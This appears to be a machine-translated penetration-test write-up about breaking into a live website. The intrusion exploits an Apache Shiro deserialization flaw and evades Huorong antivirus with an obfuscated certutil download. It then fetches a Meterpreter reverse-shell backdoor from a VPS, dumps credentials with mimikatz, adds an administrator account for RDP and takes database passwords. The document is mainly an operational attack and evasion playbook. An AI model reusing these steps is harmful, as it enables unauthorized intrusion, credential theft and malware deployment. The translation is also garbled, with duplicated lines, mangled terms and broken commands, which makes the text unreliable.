

まず、Qi'Anxin Hunterを検索してSRCの関連資産を見つけ(詳細については省きません)、サブドメイン名を検索してマイクロステップを介して今日のテストサイトを見つけます。



次に、Xrayを使用して、サイトにShiro Deserializationの脆弱性があることを検出します





そのため、Feihongの防止ツールを直接使用することを検討しましたが、今回はFeihongのDeserializationツールはキーを検出しただけでしたが、Gatgetは検出しませんでした。同僚のChen GEに相談した後、私はそれがツールが長い間更新されていなかったためだと考えたので、CBチェーンを見つけて、スナップで車に押し戻す必要がありました。





は、システムにウイルス対策ソフトウェアがあるかどうかを直接起動して確認します。システムにターバルアンチウイルスソフトウェアがあることは一目で明らかです。

は、システムにウイルス対策ソフトウェアがあるかどうかを直接起動して確認します。システムにターバルアンチウイルスソフトウェアがあることは一目で明らかです。

ターフにターゲットシステムが存在することを確認した後、私はすぐにオンラインにしようとしました。関連記事の内容:ターフのセキュリティとパワープロモーションをバイパスする実用的なケースを覚えておいてください

ターフにターゲットシステムが存在することを確認した後、私はすぐにオンラインにしようとしました。関連記事の内容:ターフのセキュリティとパワープロモーションをバイパスする実用的なケースを覚えておいてください

しかし、残念なことに、この方法をローカルで何度も試した後、Turfurがこの方法を傍受して検出したことがわかりました。

3Hマスターとのその後の通信は、ファイルの特性を確認することであったはずでしたが、バイパスをより深い方法で探索する方法はありませんでした。

オフトピック:ここでテストするときに小さなピットがあります。ツールの問題であるように感じます。多数のエコーされたデータパケットを実行すると、ツールは立ち往生します。ツールを再起動して、コマンドを再度実行する必要があります。

オフトピック:ここでテストするときに小さなピットがあります。ツールの問題であるように感じます。多数のエコーされたデータパケットを実行すると、ツールは立ち往生します。ツールを再起動して、コマンドを再度実行する必要があります。



ここでは、HuorongをバイパスするCertutilのリモートダウンロード方法を選択しました。 Cerutilの定期的なダウンロードは絶対に不可能であるため、以前にグループにマスターが投稿したCerutil Bypassメソッドの変換バージョンについて考えました。ローカルテストの後、Turfurがコマンドを傍受しなかったことがわかりました。現時点では、興奮した小さな手はすでに心配していました。

'c'''私はいつでも国内のVPと外国のVPを準備しなければならないと感じました。

VPSを見つけた後、ツール上のVPSのIPアドレスをpingします

IPに解析して楽しむことができますが、検出されないようにダウンロードする前にターゲットサーバーの最近のログイン時間を確認することをお勧めします



は直接起動し、最初にVPSで一時的なPython Webを起動します。コマンドは次のとおりです。

は直接起動し、最初にVPSで一時的なPython Webを起動します。コマンドは次のとおりです。

python -m simplehttpserver 8888  その後、ローカルでテストして、ダウンロードできるかどうかを確認します。わかりました、問題ありません!

その後、ローカルでテストして、ダウンロードできるかどうかを確認します。わかりました、問題ありません!

これで、ツール内のターゲットシステムで直接実行され、現在のパスの下に正常に着陸しました。

これで、ツール内のターゲットシステムで直接実行され、現在のパスの下に正常に着陸しました。



dirコマンドを実行して、現在のディレクトリに正常にダウンロードされているかどうかを確認します

dirコマンドを実行して、現在のディレクトリに正常にダウンロードされているかどうかを確認します





ファイルを実行した後、オンラインになります

ファイルを実行した後、オンラインになります



システムバージョンを表示します

システムバージョンを表示します

それはより高いバージョンであるため、プレーンテキスト情報を取得することはできません

それはより高いバージョンであるため、プレーンテキスト情報を取得することはできません

そのため、リモートで接続するには2つの方法があります。1つはリモートコントロールソフトウェアをアップロードすることであり、もう1つはユーザーを直接追加することです。





最初に最初のものを見てみましょう。スクリーンショットコマンドを使用して、それがロック画面状態にあるかどうかを確認します



これから、現在のマシンがロック画面にある必要があると判断することができます。マシンにはターコイズがあるため、ユーザーをユーザーに追加するにはターコイズバイパスも必要です。私はその方法をリリースしません(私を許してください、マスター)

これから、現在のマシンがロック画面にある必要があると判断することができます。マシンにはターコイズがあるため、ユーザーをユーザーに追加するにはターコイズバイパスも必要です。私はその方法をリリースしません(私を許してください、マスター)

ユーザーが参加した後、彼はリモートデスクトップに接続できます

ユーザーが参加した後、彼はリモートデスクトップに接続できます

これで接続できます



その後、入った後、データベース情報を使用して構成ファイルにめくりました

その後、入った後、データベース情報を使用して構成ファイルにめくりました



mysql接続

mysql接続

要約



1。ターゲットシステムには、Xray Passive Scanning 2を介してShiro Deserializationの脆弱性があります。最初にFeihongのDeserialization Toolを使用しますが、今回はFeihongの脱出化ツールはキーを検出します。 shiro_attack-4.5-snapshot-all(Commonsbeanutilsチェーンを使用してここにあります)4。最初にコマンドTaslist/SVCを実行し、Windows特権拡張補助ツール(https://github.com/ruiruigo/winexpまたはhttps://i.hacking8.com/tiquan)を介して実行します。 Query usysdiag.exeプロセスはターフ5です。変形バージョンのcertutilを介してターフをバイパスしてファイルをダウンロードし、ターゲットシステムにバックドアファイルをダウンロードできます。 'c''' VPSのMSFを介してリバウンドシェルのバックドアファイル123.Exeを生成します(ここで生成された123.exeは殺す必要があります)7。VPSにHTTPサービスを構築し、simplehttpserverサービスの下に123.exeを配置します。 python -m simplehttpserver88888。shiro_attack -4.5 -snapshot -allのコマンド実行関数を介してバックドアをダウンロードし、123.exe'c'' '' '' '' ''i'l' -'u'''r''r''l'' https://URL/123.EXE 123.EXE9。ファイルを実行した後、正常に起動します。システムバージョンとパッチとMimkatzを確認して、プレーンテキストを出力します。それはより高いバージョンであるため、プレーンテキスト情報MeterPretergetUidを取得できない//ADMINISITRO PREMIRNISTROMETERSYSTEMINFO //SHOW SYSTEM PACTERPRETERLOAD_KIWI //MIMIKATZMETERPRETERGETSYSTEM //METERPRETERCREDS_WDIGESTを実行する//'3389'を見つける//ポート3389を表示10。10。バイパスタートルをバイパスし、管理者グループ12に追加します。MSTSCを介してリモートデスクトップにログインし、システム内のターゲットWebサイトのデータベース構成ファイルのユーザー名とパスワードを見つけます。ここでは、ガラス文をアップロードしてから、ガラスの独自のデータベース管理モジュールを介してデータを接続できます。

オリジナルリンク: https://mp.weixin.qqc.com/s?__biz=mzg4ntuwmzm1ng==mid=2247494220Idx=1SN=5009F9378AED90335F0BFE5E97F12A84CHKSM=CFA54E5 FF8D2C74969789D47EFF9B9755FBD08B4D80E7A4DBC7F35534852C317BFD5D6FAE0CNE=178CUR_ALBUM_ID=155338625177754920988#RD

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)